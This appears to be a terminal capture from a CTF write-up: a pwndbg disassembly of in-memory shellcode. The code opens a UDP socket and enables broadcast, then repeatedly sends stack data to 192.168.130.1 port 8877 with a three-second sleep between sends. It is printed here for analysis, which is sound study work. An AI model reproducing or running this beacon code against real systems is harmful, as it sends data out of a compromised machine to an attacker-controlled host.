 ~
kali@kali: ~/my-ctf-writeup/NY
kali@kali: ~/my-ctf-writeup/NY
kali@kali: ~/my-ctf-writeup/NY
pwndbg> x/50i $rax
0x7fffffffe090: mov rbp,rsp
0x7fffffffe093: mov eax,0x29
0x7fffffffe098: mov edi,0x2
0x7fffffffe09d: mov esi,0x2
0x7fffffffe0a2: mov edx,0x11
0x7fffffffe0a7: syscall
0x7fffffffe0a9: mov DWORD PTR [rbp-0x8],eax
0x7fffffffe0ac: mov rdi,rax
0x7fffffffe0af: mov eax,0x36
0x7fffffffe0b4: mov esi,0x1
0x7fffffffe0b9: mov edx,0x6
0x7fffffffe0be: lea r10,[rbp-0x10]
0x7fffffffe0c2: mov DWORD PTR [rbp-0x10],0x1
0x7fffffffe0c9: mov r8d,0x4
0x7fffffffe0cf: syscall
0x7fffffffe0d1: mov BYTE PTR [rbp-0x30],0x2
0x7fffffffe0d5: mov BYTE PTR [rbp-0x2f],0x0
0x7fffffffe0d9: mov BYTE PTR [rbp-0x2e],0x22
0x7fffffffe0dd: mov BYTE PTR [rbp-0x2d],0xad
0x7fffffffe0e1: mov BYTE PTR [rbp-0x2c],0xc0
0x7fffffffe0e5: mov BYTE PTR [rbp-0x2b],0xa8
0x7fffffffe0e9: mov BYTE PTR [rbp-0x2a],0x82
0x7fffffffe0ed: mov BYTE PTR [rbp-0x29],0x1
0x7fffffffe0f1: mov BYTE PTR [rbp-0x28],0x0
0x7fffffffe0f5: mov BYTE PTR [rbp-0x27],0x0
0x7fffffffe0f9: mov BYTE PTR [rbp-0x26],0x0
0x7fffffffe0fd: mov BYTE PTR [rbp-0x25],0x0
0x7fffffffe101: mov BYTE PTR [rbp-0x24],0x0
0x7fffffffe105: mov BYTE PTR [rbp-0x23],0x0
0x7fffffffe109: mov BYTE PTR [rbp-0x22],0x0
0x7fffffffe10d: mov BYTE PTR [rbp-0x21],0x0
0x7fffffffe111: xor rdi,rdi
0x7fffffffe114: mov edi,DWORD PTR [rbp-0x8]
0x7fffffffe117: lea rsi,[rsp+0x18]
0x7fffffffe11c: mov edx,0x18
0x7fffffffe121: mov r10d,0x0
0x7fffffffe127: lea r8,[rbp-0x30]
0x7fffffffe12b: mov r9d,0x10
0x7fffffffe131: mov eax,0x2c
0x7fffffffe136: syscall
0x7fffffffe138: mov eax,0xe6
0x7fffffffe13d: mov edi,0x0
0x7fffffffe142: mov esi,0x0
0x7fffffffe147: lea rdx,[rbp-0x20]
0x7fffffffe14b: mov QWORD PTR [rbp-0x20],0x3
0x7fffffffe153: mov QWORD PTR [rbp-0x18],0x0
0x7fffffffe15b: mov r10d,0x0
0x7fffffffe161: syscall
0x7fffffffe163: jmp 0x7fffffffe0d1
0x7fffffffe168: add BYTE PTR [rbx+0x41],al
pwndbg>